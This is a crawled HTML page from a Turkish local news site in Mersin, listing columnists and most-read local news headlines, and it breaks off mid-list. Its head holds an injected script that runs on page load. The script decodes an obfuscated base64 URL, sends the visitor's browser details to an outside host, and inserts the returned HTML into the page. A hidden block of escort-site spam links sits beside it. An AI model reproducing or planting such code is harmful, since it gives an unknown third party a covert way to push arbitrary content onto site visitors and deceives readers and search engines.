

--- FILE ---
content_type: text/html
request_url: https://mersinnokta.com/gazete/aksam
body_size: 8656
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - mersin nokta</title>
<meta name="content-language" content="tr"/>
<base href="https://mersinnokta.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://mersinnokta.com/gazete/aksam" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://mersinnokta.com/images/genel/favicon.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://mersinnokta.com" />
<meta name="copyright" content="https://mersinnokta.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="600" />
<link href="https://mersinnokta.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://mersinnokta.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("14693");
  namaz_vakitleri("mersin");
    });
    </script>
<script type="text/javascript" src="https://mersinnokta.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://mersinnokta.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://mersinnokta.com" title="ANASAYFA"><img src="https://mersinnokta.com/images/genel/IMG-20240201-WA0024.jpg" alt="mersin nokta" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/vahap-dabakan-pirincin-taslari/haldun-dormen-usta-yasamina-yuzleri-sigdirdi/356/" title="VAHAP DABAKAN                          Pirincin Taşları"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240202222036.jpeg" width="80" height="100" alt="VAHAP DABAKAN                          Pirincin Taşları" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/vahap-dabakan-pirincin-taslari/" title="VAHAP DABAKAN                          Pirincin Taşları">VAHAP DABAKAN                          Pirincin Taşları</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/vahap-dabakan-pirincin-taslari/haldun-dormen-usta-yasamina-yuzleri-sigdirdi/356/" title="Haldun Dormen usta, yaşamına yüzleri sığdırdı!">  Haldun Dormen usta, yaşamına yüzleri sığdırdı!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/354/" title="Gündoğdu Yıldırım"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240209121829.jpg" width="80" height="100" alt="Gündoğdu Yıldırım" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu Yıldırım">Gündoğdu Yıldırım</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/354/" title="ÇOCUKLAR TATİL BAŞLADI">  ÇOCUKLAR TATİL BAŞLADI</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/zeynel-aslan/isi-ehline-birakmak/278/" title="Zeynel Aslan"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240311155356.jpeg" width="80" height="100" alt="Zeynel Aslan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/zeynel-aslan/" title="Zeynel Aslan">Zeynel Aslan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/zeynel-aslan/isi-ehline-birakmak/278/" title="İŞİ EHLİNE BIRAKMAK">  İŞİ EHLİNE BIRAKMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/dijital-vicdan/344/" title="Sıddıka BALAKAN "><img src="https://mersinnokta.com/images/yazarlar/thumb_20240522161453.jpg" width="80" height="100" alt="Sıddıka BALAKAN " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN ">Sıddıka BALAKAN </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/dijital-vicdan/344/" title="DİJİTAL VİCDAN">  DİJİTAL VİCDAN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gul-saydam/sen-beni-unutsan-da/221/" title="Gül Saydam"><img src="https://mersinnokta.com/images/yazarlar/thumb_20240915093922.jpg" width="80" height="100" alt="Gül Saydam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gul-saydam/" title="Gül Saydam">Gül Saydam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gul-saydam/sen-beni-unutsan-da/221/" title="SEN BENİ UNUTSAN DA">  SEN BENİ UNUTSAN DA</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/351/" title="MUAZZEZ TOĞRUL"><img src="https://mersinnokta.com/images/yazarlar/thumb_20241009211220.jpg" width="80" height="100" alt="MUAZZEZ TOĞRUL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="MUAZZEZ TOĞRUL">MUAZZEZ TOĞRUL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/351/" title="           ALIŞVERİŞ MERKEZLERİ (AVM)">             ALIŞVERİŞ MERKEZLERİ (AVM)</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/usda-nin-turkiye-narenciye-yillik-raporu-iyi-analiz-edilmeli/4290/" title="USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli">USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli..</a></div>
       <div class="haber"><a href="/usda-nin-turkiye-narenciye-yillik-raporu-iyi-analiz-edilmeli/4290/" title="USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli"><img src="/images/haberler/t_usda-nin-turkiye-narenciye-yillik-raporu-iyi-analiz-edilmeli.jpeg" width="100" class="img-rounded" height="60" alt="USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >88 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/mtso-heyetinden-kktc-de-ekonomik-isbirligi-temaslari/4289/" title="MTSO Heyetinden KKTC’de Ekonomik İşbirliği Temasları">MTSO Heyetinden KKTC’de Ekonomik İşbirliği Temasları</a></div>
       <div class="haber"><a href="/mtso-heyetinden-kktc-de-ekonomik-isbirligi-temaslari/4289/" title="MTSO Heyetinden KKTC’de Ekonomik İşbirliği Temasları"><img src="/images/haberler/t_mtso-heyetinden-kktc-de-ekonomik-isbirligi-temaslari.jpg" width="100" class="img-rounded" height="60" alt="MTSO Heyetinden KKTC’de Ekonomik İşbirliği Temasları"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >52 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/gercekleri-carptirarak-koyluyu-kimse-kandiramaz/4292/" title=" “GERÇEKLERİ ÇARPTIRARAK KÖYLÜYÜ KİMSE KANDIRAMAZ”"> “GERÇEKLERİ ÇARPTIRARAK KÖYLÜYÜ KİMSE KANDIRAMAZ”..</a></div>
       <div class="haber"><a href="/gercekleri-carptirarak-koyluyu-kimse-kandiramaz/4292/" title=" “GERÇEKLERİ ÇARPTIRARAK KÖYLÜYÜ KİMSE KANDIRAMAZ”"><img src="/images/haberler/t_gercekleri-carptirarak-koyluyu-kimse-kandiramaz.jpg" width="100" class="img-rounded" height="60" alt=" “GERÇEKLERİ ÇARPTIRARAK KÖYLÜYÜ KİMSE KANDIRAMAZ”"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >48 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/yesilyurt-mahallesi-nde-kaldirimlar-yenileniyor/4291/" title="YEŞİLYURT MAHALLESİ’NDE KALDIRIMLAR YENİLENİYOR">YEŞİLYURT MAHALLESİ’NDE KALDIRIMLAR YENİLENİYOR</a></div>
       <div class="haber"><a href="/yesilyurt-mahallesi-nde-kaldirimlar-yenileniyor/4291/" title="YEŞİLYURT MAHALLESİ’NDE KALDIRIMLAR YENİLENİYOR"><img src="/images/haberler/t_yesilyurt-mahallesi-nde-kaldirimlar-yenileniyor.jpg" width="100" class="img-rounded" height="60" alt="YEŞİLYURT MAHALLESİ’NDE KALDIRIMLAR YENİLENİYOR"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >36 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/2025-te-mezitli-de-atiklar-degere-donustu/4293/" title="-2025’TE MEZİTLİ’DE ATIKLAR DEĞERE DÖNÜŞTÜ">-2025’TE MEZİTLİ’DE ATIKLAR DEĞERE DÖNÜŞTÜ</a></div>
       <div class="haber"><a href="/2025-te-mezitli-de-atiklar-degere-donustu/4293/" title="-2025’TE MEZİTLİ’DE ATIKLAR DEĞERE DÖNÜŞTÜ"><img src="/images/haberler/t_2025-te-mezitli-de-atiklar-degere-donustu.jpg" width="100" class="img-rounded" height="60" alt="-2025’TE MEZİTLİ’DE ATIKLAR DEĞERE DÖNÜŞTÜ"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >13 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas/4271/" title="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas">MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas..</a></div>
  <div class="haber"><a href="/mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas/4271/" title="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas"><img src="/images/haberler/t_mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas.jpg" width="100" class="img-rounded" height="60" alt="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >175 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kadinlar-saglik-ve-guvenlik-icin-bir-araya-geldi/4260/" title="KADINLAR SAĞLIK VE GÜVENLİK İÇİN BİR ARAYA GELDİ">KADINLAR SAĞLIK VE GÜVENLİK İÇİN BİR ARAYA GELDİ</a></div>
  <div class="haber"><a href="/kadinlar-saglik-ve-guvenlik-icin-bir-araya-geldi/4260/" title="KADINLAR SAĞLIK VE GÜVENLİK İÇİN BİR ARAYA GELDİ"><img src="/images/haberler/t_kadinlar-saglik-ve-guvenlik-icin-bir-araya-geldi.jpg" width="100" class="img-rounded" height="60" alt="KADINLAR SAĞLIK VE GÜVENLİK İÇİN BİR ARAYA GELDİ"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >143 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kibris-turk-ticaret-odasina-ziyaret/4277/" title="Kıbrıs Türk Ticaret Odasına ziyaret">Kıbrıs Türk Ticaret Odasına ziyaret</a></div>
  <div class="haber"><a href="/kibris-turk-ticaret-odasina-ziyaret/4277/" title="Kıbrıs Türk Ticaret Odasına ziyaret"><img src="/images/haberler/t_kibris-turk-ticaret-odasina-ziyaret.jpg" width="100" class="img-rounded" height="60" alt="Kıbrıs Türk Ticaret Odasına ziyaret"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >128 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/basin-aciklamasi/4259/" title="Basın Açıklaması">Basın Açıklaması</a></div>
  <div class="haber"><a href="/basin-aciklamasi/4259/" title="Basın Açıklaması"><img src="/images/haberler/t_basin-aciklamasi.jpeg" width="100" class="img-rounded" height="60" alt="Basın Açıklaması"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >123 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ozdemir-avukatlar-tehlikedeyse-herkes-tehlikede/4274/" title="ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”          ">ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”         ..</a></div>
  <div class="haber"><a href="/ozdemir-avukatlar-tehlikedeyse-herkes-tehlikede/4274/" title="ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”          "><img src="/images/haberler/t_ozdemir-avukatlar-tehlikedeyse-herkes-tehlikede.jpg" width="100" class="img-rounded" height="60" alt="ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”          "/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >123 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/tarsus-ta-kar-mesaisi/4272/" title=" TARSUS’TA KAR MESAİSİ"> TARSUS’TA KAR MESAİSİ</a></div>
  <div class="haber"><a href="/tarsus-ta-kar-mesaisi/4272/" title=" TARSUS’TA KAR MESAİSİ"><img src="/images/haberler/t_tarsus-ta-kar-mesaisi.jpg" width="100" class="img-rounded" height="60" alt=" TARSUS’TA KAR MESAİSİ"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >119 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/mersin-adana-d-400-icin-acele-kamulastirma-karari-bolgemizin-ekonomik-gelecegi-acisindan-onemli-bir-adimdir/4210/" title="MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN EKONOMİK GELECEĞİ AÇISINDAN ÖNEMLİ BİR ADIMDIR.">MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN..</a></div>
   <div class="haber"><a href="/mersin-adana-d-400-icin-acele-kamulastirma-karari-bolgemizin-ekonomik-gelecegi-acisindan-onemli-bir-adimdir/4210/" title="MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN EKONOMİK GELECEĞİ AÇISINDAN ÖNEMLİ BİR ADIMDIR."><img src="/images/haberler/t_mersin-adana-d-400-icin-acele-kamulastirma-karari-bolgemizin-ekonomik-gelecegi-acisindan-onemli-bir-adimdir.jpeg" width="100" class="img-rounded" height="60" alt="MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN EKONOMİK GELECEĞİ AÇISINDAN ÖNEMLİ BİR ADIMDIR."/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >259 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/mesiad-baskani-adnan-gundogdu-dan-3-ocak-mersin-in-kurtulusu-mesaji/4188/" title="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU MESAJI">MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU..</a></div>
   <div class="haber"><a href="/mesiad-baskani-adnan-gundogdu-dan-3-ocak-mersin-in-kurtulusu-mesaji/4188/" title="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU MESAJI"><img src="/images/haberler/t_mesiad-baskani-adnan-gundogdu-dan-3-ocak-mersin-in-kurtulusu-mesaji.jpg" width="100" class="img-rounded" height="60" alt="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU MESAJI"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >215 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/mesiad-baskani-adnan-gundogdu-dan-yeni-yil-mesaji/4184/" title="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN YENİ YIL MESAJI">MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN YENİ YIL MESAJI</a></div>
   <div class="haber"><a href="/mesiad-baskani-adnan-gundogdu-dan-yeni-yil-mesaji/4184/" title="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN YENİ YIL MESAJI"><img src="/images/haberler/t_mesiad-baskani-adnan-gundogdu-dan-yeni-yil-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN YENİ YIL MESAJI"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >204 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskanimiz-abdullah-ozdemir-in-2026-yili-beklentilerine-dair-aciklamasi/4175/" title="Başkanımız  Abdullah Özdemir'in 2026 Yılı Beklentilerine dair açıklaması ">Başkanımız  Abdullah Özdemir'in 2026 Yılı Beklentilerine dai..</a></div>
   <div class="haber"><a href="/baskanimiz-abdullah-ozdemir-in-2026-yili-beklentilerine-dair-aciklamasi/4175/" title="Başkanımız  Abdullah Özdemir'in 2026 Yılı Beklentilerine dair açıklaması "><img src="/images/haberler/t_baskanimiz-abdullah-ozdemir-in-2026-yili-beklentilerine-dair-aciklamasi.jpg" width="100" class="img-rounded" height="60" alt="Başkanımız  Abdullah Özdemir'in 2026 Yılı Beklentilerine dair açıklaması "/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >187 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/iyi-parti-mersin-milletvekili-burhanettin-kocamaz/4195/" title="İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:">İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:</a></div>
   <div class="haber"><a href="/iyi-parti-mersin-milletvekili-burhanettin-kocamaz/4195/" title="İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:"><img src="/images/haberler/t_iyi-parti-mersin-milletvekili-burhanettin-kocamaz.jpeg" width="100" class="img-rounded" height="60" alt="İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >179 Okunma</div>    
   <div class="ckic_top-haber">
